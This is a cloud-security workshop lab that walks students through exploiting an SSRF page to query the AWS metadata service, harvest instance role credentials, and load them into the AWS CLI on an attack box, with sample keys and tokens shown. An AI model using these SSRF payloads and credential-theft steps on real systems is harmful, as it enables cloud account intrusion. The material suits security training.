Lab 1 - Initial Access
1.1 Connect to SSRF Instance Path A
Connect to the SSRF Instance using your browser. You can find the link sent to the workshop-XX channel you have added in Slack.

This is a simple website that emualtes a simple Server Side Request Forgery. You can enter URLs into text form and click Submit. The underlying instance will send a GET request to the URL and provide the response directly on the page.
Pressing enter will NOT work, you must click the Submit
Let's just try to pull back the results for a common site like https://google.com

While the google search page isn't presented clearly, you can see it shows the response of the requested page. Remember this request is being made by the underlying server/instance.
1.2 Learn more about this instance
1.2.1 Reach out to Instance MetaData Service (IMDS)
Because the server is the one making the request, lets have it reach out to the underlying hypervisor at http://169.254.169.254
http://169.254.169.254
Example Results

The first "directory" that we must choose is the version of IMDS that we want to interact with. Based on our results we see that AWS has version that go all the way back to to 2007. They keep these versions around for backwards compatibility because the structure and options of IMDS have changed over the year.
For our use case, we want the latest version of IMDS
1.2.2 Pull back the options for the "latest" IMDS
Because the server is the one making the request, lets have it reach out to the underlying hypervisor at http://169.254.169.254
http://169.254.169.254/latest
Example Results

The latest IMDS version gives us a few options and for this lab we really just want to focus on "meta-data", so we'll add that to the end of our URL in the next step.
1.2.3 What data can we pull back about this instance?
http://169.254.169.254/latest/meta-data/
Example Results

The results here give you a good idea of what data types we have access to via IMDS. You'll notice that some of the options have slashes after them and others don't. It's useful to think of this as a directory structure and view the ones with slashes as directories that we can look inside of.
Example structure:
*Note: This is a truncated view of IMDS options and will not be representative of what you see as you are going through this structure.
-- ami-id
-- hostname
-- iam
    -- info
    -- security-credentials
        -- <role>
-- network
    -- network
        --interfaces
            --macs
                --06:50:a0:92:2a:c1
                    --owner-id
-- services
    -- domain

1.2.4 What is the host name of this instance?
http://169.254.169.254/latest/meta-data/hostname
Example Results

1.2.5 What is the instance id?
http://169.254.169.254/latest/meta-data/instance-id
Example Results
---
1.3 Retrieve Instance Role Credentials
Hostname and public IP address are pieces of information we could have pulled through variety of other methods. Let's shift gears and target credentials that will allow us to pivot from this host into the AWS control plane.
1.3.1 Pull back instance role
First we need to learn the name of the instance profile/role that is associated with this machine.
http://169.254.169.254/latest/meta-data/iam/security-credentials/
Example Results

If everything worked right, the IMDS should have returned a role name with your lab number on the end of it (ec2-limited-XX)
1.3.2 Pull back instance credentials
Now that we have the role name we can request the temporary credential keys associated with it.
Replace Placeholders
This example command is using a set of placeholder role name. They need to be replaced with the resulting keys from the previous CreateAccessKey call.
http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-limited-XX
Example Results

There are three pieces of information we will need from this response: AccessKeyId, SecretAccessKey, Token. Grab those and let's configure a new AWS cli profile on the attacker box.
Pro tip: paste the output into a seperate text editor for later!
---
1.4 Create AWS Profile with new credentials
1.4.1 Connect to the Attack Box
Connect to the Attack Box using your browser. You can find the link sent to the workshop-XX channel you have added in Slack.
Here are the credentials for the attack box:
Login using the credentials:
user: attack-box
password: attack-box

Bypass Warning
Heads up! You will need to click through and accept the warning about the connection not being private. This is due to a lack of certificate infrastrucutre in the lab environment rather than an insecure network.
You now have access to the machine we will be using for attacks for the rest of this workshop.
1.4.2 Configure AWS CLI to Use Instance Creds
The AWS CLI is what we will be using to interact with the AWS control plane. Before we can start sending API calls to AWS, we need to configure the tool to use the credentials we just stole from that vulnerable machine.
We do this by running the aws configure command to create a new profile.
Here's an example of a config command:
aws configure set --profile instance-creds aws_access_key_id ASIA4EHKV54SJVHOVNMM
Breakdown:
| Command Segment | Description |
|---|---|
aws |
AWS cli executable |
configure |
Specifies that we are configuring credentials, instead of sending AWS commands |
--profile instance-creds |
The name that we want to use for these credentials. They could be set to anything but to make your life easier, I suggest leaving it as "instance-creds" |
aws_access_key_id |
The part of the credentials we are setting with this command. |
ASIA4EHKV54SJVHOVNMM |
Actual credential data, in this case it's an access key |
Example of configuring a full set of creds
aws configure set --profile instance-creds aws_access_key_id ASIA4EHKV54SJVHOVNMM
aws configure set --profile instance-creds aws_secret_access_key Nvvo2sG8/EDcQFFvj5blB8ozZuzWXSP3x8fwmkrD
aws configure set --profile instance-creds aws_session_token  IQoJb3JpZ2luX2VjEIz//////////wEaCXVzLWVhc3QtMSJHMEUCIEV4kznYh8CZuOFA5dTPBOMjbJMppRPmi0s2ACep+BCFAiEAlwrES35A1Oo854JSl/Yh+3S5TFCWv6ldw/z3OWvsdbsqxQUI5f//////////ARABGgw4MzM3MTU4MjY0NjgiDPdJ/XDDdmyyaU/w6SqZBcT3LQ2Ko3zh9x4t8cCWKpKJwzJ44HrslXqceXBbty6INSUk1eFW/YDetVwHnH6HH91Hhur41oT/F/tBc/cffBVy+sAnQnAPes/ECX9BHxQ3hZEzBMsuoPtoAZAS0Pl5/ZHergQ9+feBFkAHKqeHPEoAyVRwiLy0pc10sFJYihOG7RGv+6URrbthP8c13spCCi4F/GnFXK5O7qVEW1mV0ushz94PM59P1va+iO9dqBNdCx0MzF4HumNT17C7oWDViHSatRpHxSKbOsboxCnhI+6MQVwVF/o9Qzu/Awayiyk2SkPDuHSqwty1paLU1YgYkVHJwwMO+PAEj4EvSAzP2+O8xVCU3tPmea2ObdyNZUASenajAvH7uQiFTMMq35ZhmvZFVCIdiFPhoUO0W6VBdQXc9zbDUjTIdCz4goU0lDDdNg7ht9D5SBggT/8O6NVylirWnzfcJVDiwylsKhpcapWx1K5BsBZE1fQtFO9z8jT0Szzahb3uEGsC8hlPl/9yNee+bNG4mAkGjX5GsxS7SYhzC23vF9Bpw/WyYreJkPBarUTFBMOx39KjA9ld3wsq0Fn7CFnUwHAwjgSnfqEaEAfeFj0/joF+5Q4NlDxKemvYtMeX5TuhCjkKtXgzYA57FqLrSNsk0q0CNZSqD2a1AOmSj2haaemwv/kuziI+XJEe9hd2E59cZTJ8Vy10TkSTH57hL8ykxnw2jg/4kWS2DEcKMtxGYglYAaZQz/qe/pz1JxsBwDjpoRQJEzVsTJnQ+CUMFd7thLdLFJefVT70qRn1btFtCVBmPU065KLrO5hWDkricMMLAMndWbyr6iBV5Ik8N54Az/pGT2MpdOP0rkcAVvyWujMydvv3k8aiCLq6OEz6mwgeiQujMNfu67EGOrEBvCyKILPsv85Syssd/EtKRAl7RnnZMmmnjeD0ZoUm2m5MZW0VG08pvWtkltm9F1KLk+dJ0cmkmA+Wej8vUZHWL8EdPH6WDyHC32GBARhxbHF0TUbCy+P1AJdjdzyTw7Euh44du5U+4xDGL9uvj3xwsZSJiCJ6qWRaqUkZgfCK/kvMrDK8MfB2P49SJdzWIz/mhdfX+gJz9yo1TpLDaRXp/WL8Wi+hVEjlti9Utb9pBjI8
Take the stolen credentials and let's replace the placeholder values in the following statement:
aws configure set --profile instance-creds aws_access_key_id <ACCESS_KEY_PLACEHOLDER>
aws configure set --profile instance-creds aws_secret_access_key <SECRET_ACCESS_KEY_PLACEHOLDER>
aws configure set --profile instance-creds aws_session_token  <TOKEN_PLACEHOLDER>
Run the version of the command that you just built in the attack box.
1.4.3 Verify Proper AWS Configuration
An important thing to understand is how the AWS CLI stores and uses credentials.
We just aws configure a few times to create a new profile within our aws cli. This creates an entry in a credentials file located at ~/.aws/credentials which can be viewed by running:
Retrieve Configured AWS credentials
cat ~/.aws/credentials
Example Results
[instance-creds]
aws_access_key_id = ASIA4EHKV54SJVHOVNMM
aws_secret_access_key = Nvvo2sG8/EDcQFFvj5blB8ozZuzWXSP3x8fwmkrD
aws_session_token = IQoJb3JpZ2luX2VjEIz//...TRUNCATED....L8EdPH6W
Congratulations! You've stolen credentials and can now run commands against AWS!
---
Section Recap
- Connect to vulnerable server using a browser
- Pull back various information about the host from IMDS using a SSRF vulnerability
- Pull back instance creds from IMDS
- Connect to the Attack Box
- Configure the aws cli to use the stolen instance creds